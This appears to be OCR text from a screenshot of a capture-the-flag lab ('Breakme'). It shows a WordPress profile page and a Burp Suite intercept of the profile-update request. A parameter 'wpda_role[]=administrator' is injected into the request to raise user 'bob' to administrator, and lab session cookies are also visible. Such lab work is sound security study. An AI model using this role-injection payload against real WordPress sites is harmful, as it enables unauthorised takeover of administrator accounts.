 Apache2 Debian Default Pag
Profile ‹ Breakme — Wor
10.10.153.201/wordpress/wp-admin/profile.php
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
Breakme
Dashboard
Profile
Collapse menu
Toolbar
Show Toolbar when viewing site
Name
Username
bob
Usernam
First Name
bob
Last Name
bob
Nickname (required)
bobbob
Display name publicly as
bob bob
Contact Info
Email (required)
bob@localhost.com
If you change this, an email will be sent at your new address to co
Website
About Yourself
Burp Suite Professional v2023.9.1 - Temporary Project - Licensed to Zer0DayLab Crew
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://10.10.153.201:80
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex \n
1 POST /wordpress/wp-admin/profile.php HTTP/1.1
2 Host: 10.10.153.201
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.153.201/wordpress/wp-admin/profile.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 331
10 Origin: http://10.10.153.201
11 Connection: close
12 Cookie: wordpress_13cd6332488476b75780b8a87f199dda=
bob%7C1742288925%7COE6fMgri0lkhgzxiCgZISFz0sqc8to0dmdfUTvhA77b%7Ce12c0ce465d0430090e1d3d8cd394146d0c09a7ea11dcf892e1af59a68aa1a1c;
wordpress_test_cookie=WP%20Cookie%20check; wordpress_logged_in_13cd6332488476b75780b8a87f199dda=
bob%7C1742288925%7COE6fMgri0lkhgzxiCgZISFz0sqc8to0dmdfUTvhA77b%7C593fac9441db296e94c0595baff4c9d9664d4137cf7b3dce6addf656cb9afba6;
wp-settings-time-2=1742116161
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 _wpnonce=488efdaff8&_wp_http_referer=%2Fwordpress%2Fwp-admin%2Fprofile.php&from=profile&checkuser_id=2&color-nonce=387d46cbce&admin_color=
fresh&admin_bar_front=1&first_name=bob&last_name=bob&nickname=bobbob&display_name=bob+bob&email=bob%40localhost.com&url=&description=&pass1
=&pass2=&action=update&user_id=2&wpda_role[]=administrator&submit=Update+Profile